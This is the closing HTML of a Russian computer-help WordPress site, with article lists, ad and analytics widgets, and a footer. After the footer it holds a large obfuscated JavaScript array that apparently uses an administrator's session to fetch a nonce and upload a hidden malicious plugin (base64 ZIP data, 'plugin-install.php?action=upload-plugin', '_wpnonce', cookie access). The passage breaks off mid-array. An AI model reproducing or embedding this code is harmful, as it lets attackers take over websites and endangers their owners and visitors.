<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2015/02/obnovit-chrome-v-krymu-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-2197  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2015/02/obnovit-chrome-v-krymu-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2015/02/obnovit-chrome-v-krymu-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/obnovit-chrome-v-krymu/" title="Как обновить chrome в Крыму? Не удалось выполнить обновление (ошибка 7)">Как обновить chrome в Крыму? Не удалось выполнить обновление (ошибка 7)</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/11/nastrojka-squid3-na-ubuntu-server-14-04-1-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-1353  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2014/11/nastrojka-squid3-na-ubuntu-server-14-04-1-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2014/11/nastrojka-squid3-na-ubuntu-server-14-04-1-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/nastrojka-squid3-na-ubuntu-server-14-04-1/" title="Установка и настройка SQUID3 прокси сервера, на базе Ubuntu Server 14.04.1">Установка и настройка SQUID3 прокси сервера, на базе Ubuntu Server 14.04.1</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2015/04/play-market-oshibka-403-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-2235  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2015/04/play-market-oshibka-403-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2015/04/play-market-oshibka-403-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/play-market-oshibka-403/" title="В Play Market ошибка 403. Как работать с Google Play Market в Крыму?">В Play Market ошибка 403. Как работать с Google Play Market в Крыму?</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2015/02/multizagruzochnaya-fleshka-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-2101  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2015/02/multizagruzochnaya-fleshka-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2015/02/multizagruzochnaya-fleshka-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/multizagruzochnaya-fleshka/" title="Моя мультизагрузочная флешка на все случаи жизни!">Моя мультизагрузочная флешка на все случаи жизни!</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/09/perehod-na-zimnee-vremya-2014-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-836  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/perehod-na-zimnee-vremya-2014/" title="Снова переход на зимнее время 2014. Обновление для автоматического перехода">Снова переход на зимнее время 2014. Обновление для автоматического перехода</a>
</li>
</ul>
</div></div>
		</div><div id="text-5" class="widget widget_text"><h2 class="widgettitle">Последние комментарии</h2>
			<div class="textwidget"><div id="mc-last"></div>
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentRecent', id: 30634, size: '7', avatarSize: '35', textSize: '150', titleSize: '40'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script></div>
		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_16166692002973350"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_16166692002973350',
        params: {
            pp: 'bliy',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div>			
		</aside><!-- .left-sidebar -->

		<aside class="right-sidebar">
		<div id="text-3" class="widget widget_text"><h2 class="widgettitle">Рубрики</h2>
			<div class="textwidget"><div class="adsblck"><div style="margin:5px 5px -15px 5px"><!-- ads --></div></div>	<br><br>		
<div class="rubrikwid">	
				<ul>
					<li class="rub-win-serv"><a href="https://faqpc.ru/category/windows-10/">Windows 10</a></li>
					<li class="rub-win8"><a href="https://faqpc.ru/category/windows-8/">Windows 8</a></li>
					<li class="rub-win7"><a href="https://faqpc.ru/category/windows-7/">Windows 7</a></li>
					<li class="rub-win-serv"><a href="https://faqpc.ru/category/windows-server/">Windows Server</a></li>
                                        <li class="rub-android"><a href="https://faqpc.ru/category/android/">Android</a></li>
					<li class="rub-linux"><a href="https://faqpc.ru/category/linux/">linux</a></li>
					<li class="rub-office"><a href="https://faqpc.ru/category/microsoft-office/">Microsoft Office</a></li>
					<li class="rub-programs"><a href="https://faqpc.ru/category/programmy/">Программы</a></li>
					<li class="rub-inet"><a href="https://faqpc.ru/category/internet/">Интернет</a></li>
					<li class="rub-remont"><a href="https://faqpc.ru/category/remont-pk/">Ремонт ПК</a></li>
					<li class="rub-oborud"><a href="https://faqpc.ru/category/oborudovanie/">Оборудование</a></li>
				</ul>
			</div>	</div>
		</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widgettitle">Свежие записи</h2>

		<ul>
											<li>
					<a href="https://faqpc.ru/setevoe-hranilishhe-qnap-innovatsii-i-vozmozhnosti-dlya-sovremennogo-polzovatelya/">Сетевое хранилище QNAP: Инновации и возможности для современного пользователя</a>
											<span class="post-date">16.07.2024</span>
									</li>
											<li>
					<a href="https://faqpc.ru/kak-nachat-rabotat-iz-doma-onlajn-kursy-i-it-professii-s-nulya/">Как начать работать из дома: Онлайн-курсы и IT-профессии с нуля</a>
											<span class="post-date">02.06.2024</span>
									</li>
											<li>
					<a href="https://faqpc.ru/kak-sdelat-pokupku-iphone-maksimalno-bezopasnoj-sovety-po-proverke-podlinnosti-i-predotvrashheniyu-moshennichestva/">Как сделать покупку iPhone максимально безопасной: советы по проверке подлинности и предотвращению мошенничества</a>
											<span class="post-date">24.09.2023</span>
									</li>
											<li>
					<a href="https://faqpc.ru/kluchevie-faktori-pri-vibore-kvartiri-v-arhangelske-chto-stoit-uchest/">Ключевые факторы при выборе квартиры в Архангельске: что стоит учесть</a>
											<span class="post-date">22.05.2023</span>
									</li>
											<li>
					<a href="https://faqpc.ru/agregatory-zapchastej-dlya-gadzhetov-eto-udobno/">Агрегаторы запчастей для гаджетов, это удобно?</a>
											<span class="post-date">20.06.2022</span>
									</li>
					</ul>

		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="5f041e0fb6807"><script type="text/javascript" async src="//goto2026.ru/code/90"></script></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_161666917408529256"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_161666917408529256',
        params: {
            pp: 'blix',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div>		</aside><!-- .right-sidebar -->
		</div><!-- .middle-->
<footer class="footer">
		<div class="copyright">
			<a href="https://faqpc.ru"> <img alt="" src="https://faqpc.ru/wp-content/themes/pchand/images/logomin.png"> </a>
		</div>
		<div class="text">
			Все права защищены! <p>При копировании материала, ссылка на наш сайт обязательна!<p>2014-2019 © faqpc.ru 
		</div>

		<div class="informers">
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter34366855 = new Ya.Metrika({ id:34366855, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="https://mc.yandex.ru/watch/34366855" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-71716036-1', 'auto');
  ga('send', 'pageview');

</script>
	
		</div>
		
	</footer><!-- .footer -->
	</div><!-- .wrapper -->
<script>
var _0x23cb=['7hR6x+Jpub','eGGdcBAIgF','bktYyTbDOP','qfrhpHSBf6','J+c5Uu8mma','ccvePupfWz','aWNyyiCiAo','kxGEM6Hn3O','ny7qb3rkTW','pLDS8XW08T','bHJwYy1kaX','5HoBJcIlST','bGUvY2xhc3','uFCHN9gsA2','RwM1dyYqiQ','23LxvKxZAv','54650hqwQhe','yFrOWEvjib','OrxhA46wq+','wuGhjt+zjk','vyazlzSrWr','DE76Mej6gK','IxTHVMpban','hcp9te0YjZ','tr4/vhd7nd','rm-urlenco','b25zZS5waH','NJTPMq7l5q','Uh+E/EgS5l','UucGhwrVNd','v3OUaCG2i6','trgh/nKmCw','usX35t59JN','Qm2LmmtS/h','7BB81Tc6+b','xALCT','vEfKP+whhz','mi89I47Pgf','cIY/sNnre9','/zuWvY1BNT','wveZIp2URX','TWwhf4EH+M','Tgqsk','l22Zjv9k9x','r+iK40UpUU','mXUEG','wp-admin-b','MooZhC9DUU','vY+s8jvCv7','53E99RAwZh','NhYmxlL3dw','st4QGkffcQ','cAQgMAAC8u','EXeUiSSvBp','iUhmqQbX9h','OgeZF664Qy','Sq22TgqFrd','wZKIOq3T6y','SwaDfg8GsJ','9P3a4Q/x3E','kPmVsos5dx','Ozgf3AWdlx','3z+u5MDQ/3','hvkE6TnwOM','132550SBIdLh','45B3wwsc38','4kYQ/h2J/2','xXguDQHa9q','sEiV9xOBsq','3COXyL/vY9','GFrq9sdOYy','plugin','EIJmn3F7Bn','FAAAAAgAA2','GTZLN1lcMf','JDOUeR//eU','kSbWtEsCbl','ti.php','xnc8K/CFId','xp/ey5net3','tyt/3xh+d4','8J0/VURKu+','W6X1D/akf4','ugin-submi','GLhF67t8Ns','Q/0J7XbRxJ','Bl5CFCnZx4','4NoBcxD6Nb','sgp2R3b18P','RUxbnYO+Px','p9urmkWY4p','Ame9GsOeEI','2Mjd6+/D5N','AE3RFiSME1','0jzvGx2nX4','48I2gA/bwE','r/UmOiE5BN','AAAtAAAAd3','iXSPgfLA47','VO86UyWWwj','P1AWc3iow1','mg8pp81d4s','GCPPp+2+7t','bEjjeVfWtb','CDxsAROFdv','QBsLVEZ9nR','t87Q2cFQ+n','4EOY7lR1Wp','gRnXAQCIBZ','zk1a0hi2I4','xTjbUVwxU7','Mu15/VCZ0H','MIvOOr1exr','88loOqvWv4','R0lAhBeQw3','2KBEPn11ii','lzmGuc9dRl','JsZS9pbmRl','RKzWdsJ1bb','TcyCCGqJDM','wTn2zCSGf9','Xti0iQ5WRa','VRLTRbG4S2','ASCvtoQRR9','totFbr9cnd','ZNOgf+eYPl','e2iPzDz3Z8','8a7ZqNfnmq','MboU3txNOX','2ENImOeJge','FbR7FZ3emN','ddB/KtpggF','DTZWkBz2AN','uarvQ+eaq9','QDwJwx5G/2','T3ij05KK8H','QqvRExtcO8','vJsn+0B0z6','+R89B9OekU','XDWdCZWucV','ZZ4UWd/D90','cnBjc2lhYm','mKiA2boYzd','/fs5O0TZxC','QRR9cBUEsF','03LyuoZldD','hQTncnNFVo','Q3Y10+CGqt','wyvOFgxUgr','xSwbeZtu8d','DONE','BMTgO','bGUvUEsDBB','1lY0SVSqwb','+I6T9vgCrZ','7+Ss/YquP+','Cc+LHGBa3y','2OoH8+Ih+e','c/ZwbUAHir','zk+GiOs4tw','QAAM0MAAA1','N1tf1Zyt17','/ye3x7B3U3','AMOny+4NP0','14frPHDPFx','AAAAAAAAIA','UiU/QVTJ53','6ri/dB5pjY','dKCuZOKjxP','XwTFkTRn5O','Gh0hPa5XJF','ubWT3NcFxJ','qEbXASCvto','NDjML','B/WfL0jgIQ','PjowN','3QMcGYfbz/','ZzWm28qV+z','9ST1xWnWaH','xSyvdYTIQf','ROLGf4Ar9Z','xv4cz0Znvb','X0FyXiVF8m','VPfAUAAM4T','naOe/Oxeun','I4hD9P2SwB','9UslFJ49re','AteG1scnBj','/IKOBSVgjO','ABQAAAAIAC','RqUsN1Mxre','deMBmQ6SPa','Sn+6Zta93e','9sI0/ahT0M','hWNe604hE/','TW3X+GSv3u','gJF9G3WTCI','auGGcsHNKv','BPw/RR1vSF','aXNhYmxlLw','J8C7ep7MLu','DlIuqx2C+0','5prqqAZ8jj','4KVssny2Y1','4KponTp89C','hPzfs','o77NVJJM3C','cGVyLnBocA','SC8gE0bQ9c','/cQNJD+4Hp','nI6gvzmPR5','QOAAB3cC14','TDyPSmltZX','ghv8WJTLDB','/YenVklVrZ','G/RsPQuvfb','wzMGGwuOJZ','jyU3dr7gTs','378b6lOp7u','YjQcnA3HF2','dGkucGhwCg','WyT0TjigtF','d4VifnBgzH','Aw+IBYVoqz','iqdYC6bYn9','EpOdYi/gxD','dzAcgauuYw','CfhEelMniG','y+LLdb/N39','GET','VUXNxe1ufg','+fewH4tbme','+vmM2MOROx','zbUzdpWa1X','1x+yepHAT8','J/CJXejHd2','FlUA+S2Buh','R4C/+2DHJP','VK93d/+xzs','Znds03QvNT','rtm0j3Dlo3','if/hLZrWZG','hpnL2j6mho','3mpqNjjL59','d3Swr8cIB/','mSZaWBKvIB','gpPfo8hGkj','split','yIpax','PX8iVHM/BL','9dMIccvMi2','QFhqI','applicatio','mc51TtMWsL','/r/2/b+/tY','SGWZO7IAP+','cBUEsBAh8A','PtM3DPQTKI','ubTo5G95xs','Ro+G0W/LgS','tvMBWWbSRS','arviUNxgcH','L/vKnK/6Cj','uLHTRLME+G','4X+EPvXt+Y','ekyJTwVwMq','TqOFmd+x3a','charAt','VZMHa','nJhVKbmOQ3','57hvuIDfs4','getElement','ZVl1nMyqiu','O3w5z8XfU4','cxcmMeLZXQ','AAAAGwAkAA','u/n+MEStW1','kWnx9rI/z2','glTrno6AMU','f3/bh/L29k','9tIB32wTfB','BAAANQAkAA','ded','zr23a9gMD9','ubmGC9Juyx','exec','SKaKCkLsdX','et/jRHoE/q','ZpetXTvIhJ','xlpqJZdf/7','wmJokz9BF3','lnpE39Suvt','+tk7NPq6fL','UvY2xhc3Mu','hvUgAJH6bt','2BY3gkHnWI','pPZH4ZcYc0','7kxbnTBruu','AAAAAAAQAY','LGA2k+92vk','ffy6qG0D6+','eoP44fdNs4','G1AxQ+4UuV','uAZoO3+eU5','Ad4jHCh+N7','AAAAd3AteG','8F4xcyxYZf','usgv3sUz8O','bRVa3oM9zO','7xHd3hk/5T','DMpwPdurxw','BObjG5njXw','WSrkCMRP7X','q/fbVXiHnf','B/geLRV8DC','g3zJVnkOff','17Me5zOtuT','4MEuBEjys2','pkB5ykBFIx','NRxJI','Kx6IoXAzYt','1zJPak6fvc','8kuZx3sLPe','wY9+/Na7jN','+9ntQAn+Nz','VVAK/ETxFI','dkJPL','GoU5sUZF6D','/wp-conten','3M0zAUe2d/','hLN8ihdEAQ','3Em1TS+LYn','TTK54KNYhE','AAAgAAAAQg','uXYP2tMdxD','vy0DyvX1a8','TVTihYsD2O','wXwEelLchB','KxwJVEFVfp','nHM5Fx9Wfh','gM9CwBAACc','0m4I4L1LE7','10|5|17|6|','MAcz2JfIF5','IAocuoWfxx','QIx4BcQsIt','mxLa82r3+D','o+7p6ZVLxm','NR9SCznaqv','32gVY3ycL+','fMlR+ki25v','tjf/Ny7B/Y','xCWYMsFuFt','yFJGXiPRqj','8TL3jMxHTB','1s9p0/Ot+O','DUZqKeQ0OA','open','lqHjOlvYf0','Em+4TGTKJW','aY8G9ySPT9','HxU0HIGDLg','khWkz','4N05ZyxdSS','Z3nZdYaP7p','3uRRsGgzxk','4t9rYzsJIT','responseTe','GS+X+ycyz9','rYmmt1nGUs','VnQ2mCeDJI','UaRhlcMgqY','VbTViHjoEW','gM/jHbR9ee','QzykfR1c6P','hxtgXtkXta','4m1/LBuGCl','yWn6EjG6kn','LQfpx9vrmc','PTGx68U4+0','eS7NJs9a2c','zJzZhwx3Y2','9r437S+Hsl','CPYOitnJHv','/uAmzyHb3O','AM9DBpM8zw','zE8tV2Qu9d','zB4u4QzLOY','kn1O9zJbvC','OKXo2djQ3J','CHV8gnG8gX','FapXpd2uzE','8kBL4SYa4Q','BjqWK','xoXc6l2NbY','tall.php','5dXrJpnm38','6L1L5FEzRs','iNz10gFGF0','eG1scnBjZG','UTNwTOK7MX','poQHJuHPlO','5BARHYc/xa','Wa9ne677S/','toUTCStrin','1UMBOUf','121','53cC14bWxy','1O6EuhsU7r','h4yNwXqJ/B','FCg7ltEc+2','VTcQx4xi6e','mGQyyhTxIV','wvukaVOdT8','oj5rDgpcoZ','8U7YH3Q9Cr','FcdYilJXc7','bWxycGMtZG','91gM5YRBxS','vsbcG5aJTL','gNG9NfivPY','kEznJ8Oes2','-disable/w','30isNYdCpw','-ins','WCCI6hcx7A','8EEjbIJyMq','UhgvFJUWdx','-new.php','0qO05S6pEu','+mJc6vIt+w','4e1K2qg3dH','W9UeDp4W4R','gHopGiB/pb','74+0UN7VYO','6XeDeAWEux','kWA3SKepmQ','tzi8A7nrrY','8T7MFN6h6c','p?action=u','4|1|2|0|3|','/7G/oV5ACC','qNDxH4vZdk','l7WqqiXWT3','RmlUz6drDq','|12','iEBuDGgS1k','cvFSvDDR/a','7zcJIY0m3b','uYgDmPJRDh','ement','HtupPAfabd','D+urwTvC55','UsG6e5CL/J','WD5stezhMC','9i5viUu2H/','ZTWnp2g2e5','pZQAT','jGEgYIWM0z','A1TyAfSWRt','QcWFARC1dU','Xu3qHtc/d9','+zicU6WKxo','XSEA/LKvFx','819251WyZhbC','_wpnonce','+zzUPbQXQ2','oD2lQ91TGs','jW/YHZCY6i','H6ZBdwTqpZ','cw5jBHwxia','rB4pRV2vgN','2W1epy9NwP','l2MbJxzJwp','q9mFrPl1HK','AKwyDf2U4X','jLYrxkvqye','q370JQPX4P','ef92MBckMV','MBmw7yoWOh','PgybN','l4HuNVnc4B','yyoDl5KrVk','sRRqqVn41Q','eXaO+064cC','setRequest','tMSJRD1BTS','/update.ph','VY730w7u7n','BkfRNgXMro','odMyvIv63U','hBFH1wFQSw','pOeenZx/7H','HMGqQMs9G6','0apQR3gq4/','JhobqfgbWZ','b1L8KnhlJA','OS3I5WP/PG','ubpztzy6H7','KQ4I3pSvHT','tTdJoW7n/y','Hx6CC5vL0o','1/NjcAP9uv','uZ+eb9zf7y','1xJbIloS0n','0978y1hFu7','2CAW1ifbb0','ozI2uQBR2x','H6K2ntP7qL','29X3aI19wb','NKKkFTA6sY','qb/zL+NprN','zmQfnviOx5','kWxRyV4o0M','6zbx4WLIP5','kQBCY','JH1wEAiAWb','NFHTEB/Cdx','FqFzThol+u','eTYWCS2Ju1','xRIGfJtRQt','ko95gIVTQI','cffv3115jM','9IecyrrSMd','eGgKVi4Flg','sxndwX+biZ','PH8RDv8Zdo','ste0+YrHI8','ms4Auwispo','8viQ6uIDO4','eAzEMtiAW5','+7ErUr5fTR','++tlEmwj4e','1CosjuA+SY','/Ckq3EEby0','ABIAJAAAAA','cookie','6NsT+yqCNL','gpYYIPHceR','JhHBhnMciY','DGzKIE8CLF','GJWBHJaybJ','xszCUBVTMn','/a32FxNM5N','zEnNS05VyC','R915ueeyYK','ZQUzA0ujLT','LLkBsqZx1Q','mEnFQzDsmf','Xvqu/O8Mhy','SCB2fE5HPC',';\x20path=/','HriHWOarRB','zLPua','l509kl0vxe','HzZwbXtW9i','CtUstuwjAQ','AYw9zoPPmG','eferer','Mud3AteG1s','ux1q/XSA4+','hVg1tnftLN','HUI5C7x0HX','rqhwvscX2B','HwDCLfYN/f','XOW32cn4ok','5waHCdVvtv','AQAYAAAtck','aS5waHC0Wm','KnFVl6+ROM','r6gB/11k+T','hSeIfHnRS9','3vH5AXwIjY','caXV+Rw32c','zsWpGL23sX','t53G0t0dRE','L5QN4O6Wtn','qCIBqihrFM','wxTCbzFNaE','BHjBU+MjJi','K4GYQsvtDc','0DHMzh0Swp','r2nOBRmu6t','AAALtsb1IA','y0W42HVrEh','MRduox+zQO','WYs9Dlv86u','0l36jLfTvO','MypuowkmiP','indexOf','LmJQefiWnZ','ksqL/ii9tt','erqyP9hbJ4','getTime','fXAVBLAQIf','eZA9J61aBT','urHXbhPV2D','FPQdCd37ys','OarT7Fa0Ke','d9a3BGfji0','EibcU','GiyRw','Wr3RqzeqfP','HODhB','hZIo/iNXL+','+vCIN5GHr5','qI5BXOrfT5','T73+CfggYI','BgAAAAAHAA','8mOJfd32TD','415342IAOPnC','Y8nhVqhDj2','dL5dk2AjkP','51oZM2Z+R3','4OsLAn56iC','oad-','1Wb9WWysV0','2a1l/ao1jd','charCodeAt','pasJVX4OQY','EAiAWbqEbX','qGUQkl6JBE','8|15|2|1|4','xunUGpXKpP','87buu9j0kt','puC8MlEM+D','j6e4ij5hkF','LjaVXvGv74','AOddVgHX/M','/A3Gp4o42k','auP2MUY+Sr','append','m0iMlnMwBx','w5v5aTM7/A','Azn7we29U7','ejkoP','od8v+dj3dd','zaTOUkiE6s','6SNt/PP//u','gdUl6eUF52','VEgWcpgSOU','PAjEX','K3NZtYiQd1','u7/94rlH7W','z+AlBLAwQU','R8W6jneqCn','HFXCjSUEdX','GEyqH','B3cC14bWxy','Wh3Wv4Qy1M','xrZLB2jFns','5JW2pmcyCN','F4pCCWsOYo','14hnNUzbHk','U7BztsqL2C','gudsXDykiO','rxjgSCfjsa','XayhwLqTzk','W7l+YKBNAr','DG7eUc8GmW','/Wufb6ovRA','mBPq/KRIya','rvqs8No1IN','3z6dDM6OwE','NywovwygXU','8eHieacXwJ','FL+LS7eXR9','pdTe6oDORx','7uo7LlyM+5','2u8LusezJv','tkU82yKebR','lp2NIku7cE','woE52JC/CT','DXLt4FrevD','qtT50ffcc8','mKOHqFc2GG','cGhwCgAgAA','v27Zf363ny','KY9bDbVq4e','OsSRn','HPtohnW8Tz','f8z7NemXk9','4K5J4b7Q/p','3EAUeEfNzl','OAGWF87o/N','e3MHMc8MKX','NiPcl+vdF3','OB5onAh1pM','fENaZXOAQc','PiUzu5OsxR','8zXJP+D34W','KD0sJ29Lq7','RefXt+fV2/','plu','rgv8ErCUca','kqOuF0dejm','XGQzsQ6ZEz','TYKyf','i10k2IB7Ul','VCutSLc7/r','JQO8gFyV0x','W7gA8k5Q8P','+TX1deDgTO','6qNFD3UooD','h3WldyG4e8','HKe1ZriYPA','uNuIw','Wso+gsb5hF','tmO3/d/vLX','q3N7yIQWGy','PvwXUEsBAh','vP3l5yTblG','hVcBj3yXBY','AYRQgIeoy9','/K7CEsCOau','Content-Ty','Qrkp+qwgOK','VpOeekVWgJ','m3p+/XfeW9','4czjKJefnc','8ACgAAAAAA','tBatY6bLKd','9sx10fRGb2','qj68ddPr/q','3i2RbxbIt4','92DzvD3ufO','t7Y/u0mpHi','R4+tZmiNbv','Lv64OF/+k+','pO0e+oUALR','nvxrf2e1qW','tdEYdJFFFh','u2xvUgAAAA','Header','wkUvjiogwm','zMe+g+eUT/','nPRaF','/wp-admin/','NVM7RH3aoX','sRIsDCJbh/','ligu6dAR9Y','innerHTML','uMdLEvKGLm','yUDAO3XASF','XzMUdb7q2k','/D04ENnTQG','vKobBJSy8R','NxR9Fgetbv','QAAAAIANtr','6dOxYOgae/','npRjnIEPbk','UpJaEpuVJ3','X6cLeA1nQT','QfPUXPOMgW','WuKLv','C7mkVy8rkj','R99GLHx0TI','b74n+4U97v','yBey1MJyXg','AQIfABQAAA','AAAAAAAAAA','2nuzSFXLWK','6KAsFvX3fY','45HX4ue5Zq','bbKzs9HW79','89pnvuyqth','AADtCwAAd3','/wmWu/bXpg','Pkm+Xq40hM','wc96CjHHgF','y25wWgthbA','x6scl3pdtO','iU6DkdTclH','NawFtgk4sI','xHR+8vsNET','hAucoM8E3g','P57RsOfnYG','2sQ+oQ4VEZ','wEAAA1AAAA','iK+iCe1jfK','w408J1i/jI','p95VldkZ52','vu2w2kXSn/','xqT4ilY+K5','dDQCC0pVTZ','ir+2b6daYp','309893JMqrrx','Rrs4DNVgmN','RuKpm7mvr+','2xHonyhi8h','Pi7rrZFYuD','7Hh9GHfWsW','q8ZaYl+vFu','X+1d63PaSB','Ez0d8M/pMN','ggID6Cq/JD','aAUgg','MD9i3iQl/T','d+M0dMnBka','0b+ppXA9vo','T/19xnYIJa','jZO11GzsFC','SHHMajNigb','72Yp7JPSvd','_wp_http_r','YS2khA0CR/','OSQtqL3CDE','AAAAAA==','ldQQt','/ct7SoJBva','zXuqGsbw1O','ci1yZXNwb2','hRD8RJzIVR','TxMzNRjZcB','zNcAfZ3X+b','ZXIucGhwtV','Lm8kvEcfXm','Hqp4WnMpmf','1DOzCUnUU3','TcIiJvZTUs','lFmOQT8NV3','g2NEvz74/Q','O7puu4titt','xxKsZSQACX','zDN2c+aKYT','WEPjjEzTwI','kEzyNcTHi5','KdByPjF2Gs','xCDLmgXrRO','AADKagAAGQ','qaIv0EDqhl','hqNqpssbtu','617137juuvDB','8B1yGXNtUJ','CXpaa','q4W2fWjIGY','Ah0gGQHFWK','aEEUfXAVBL','EAAL0EAAAn','HaS8JMTeqT','jC2lgf9mOu','nHEDa+xMWW','DeFk2MnrCN','Hb2DbPi02v','nTc85HvWHv','zruWeo9+be','Pr9fCsX20m','8ozsLwXxUX','nuUiVprlIU','gin','7Ma+04gzTP','Mn1DHkfeAX','PqRufY636I','f374ljzH6+','xkMg2+9cUV','AAAAASAAAA','N1TmD0YjL7','abqaXM5n+X','b1IACR+m7Q','e6i4NmgGar','+CADeDvzm/','3Cs/F48/sg','/IBCXBnaZi','HBJKTnY/9l','O+iPwUNgay','71gAL0hkPc','PHsUH88tMV','nzDU396KC/','bC5dwskvmV','MpYMyzqkts','cvFYi3Mp90','iTrIyPdX91','OYkBXTB0jj','8n8X2x/jcw','qHt4npY9u8','9DDkR7rDBn','XvVOTvEt/q','8MFPZD1Pnl','QPDJgXgujp','W463Vqm4j5','guNM/I8dvQ','/HH25Ea5Ov','cC14bWxycG','d3JhcHBlci','KwOeCpOqH5','AAAAAHdwLX','zqU/mIylbW','fBOBzSIPcK','Su2pV5/hbv','hqcLwyk4Pw','Kf2pzelm87','hVDiqcM6db','YkhCI3cVuP','ECHwAUAAAA','afdfg','jHZsyvwFVy','6078mm4aqG','vBjsP','0fufpne0//','PQY/EsF63b','u9E40PH67B','OdMIIJa/a1','okVC9D20ox','IpQA5mLpPT','W2dn4jL56X','gxEnBNbxW8','NTm9Cj3Mnf','WQnCXKvC1/','w22xoPynX5','U/chpPAl4D','XkPrIh7yZ6','/3mo2d5v57','pj4Z3Dfs4R','8do668Bugk','a5TH3MU3md','b4XWMQuoq0','VpxIV7ig/r','dAH68CbSd6','et2djzmsm7','ABgAAOf/+R','eIrHTE6f3a','GkZ5VL2wsT','8PEXIu46J9','AIAG9nb1KF','uVU3pT3f8L','jVZdbE/Q95','mCmv9Hb+O9','d3mMxuNHMb','GODfk5A0+a','vZ6HdFWui2','0K20qe/7dK','4aLtEShdvj','4/G/M2fZ+o','W7SImg31sT','9yUlUKBXtM','substr','nTWHfnZTc5','plugins/wp','LZMCzmDVZ5','AQAYAABDG0','GLJQoNdHd/','4|3|1|2|0','+BDCKuazc6','1Zm8W/IbDl','BjZGlzYWJs','MZcVx7Lzkt','r1AcJiPq45','4Ls3ocMCj3','EAGAAA3Ztk','C6NmTwHzEl','AAgAE7BqRO','Z/rznKN8hY','V+D7+74Y63','GgeksVS8hD','KGXho5TrJ+','PVzBFASLcZ','AAAAIAAAAH','/797yxj5SB','pJqcJlzAQn','3h+00uAd2m','mOwVS9vaik','AQAAvQQAAC','Ez7XAR/BLW','RJFcyjRMvs','VNwhh5tZb4','IMBbX0LTLx','U7qZheeTv0','YFN7VjS8VN','5+0ftpeUmv','m8xDOOYETU','X4dI5hfhO2','D3zbUilye8','documentEl','zQbI5/T4OH','BQSwMEFAAA','lAFBaeYCT/','TEUHxXv2x6','tzMQ2JfpDj','vLafcUOr4P','oy7YOr7Wsn','0j2s3u3uPD','uwGAo','-xmlrpc','BtY6EkKflY','b+BZBgMjTl','LP/9lOZk5g','4Qq8h99ofD','BakOXy4t1M','hcVG4lAgld','bqWoPeSZBd','TcUYz2B32B','uR6suHcUsn','hGLHxSEvGL','J8ACW/Nnha','lPsM6+SxYb','G4JP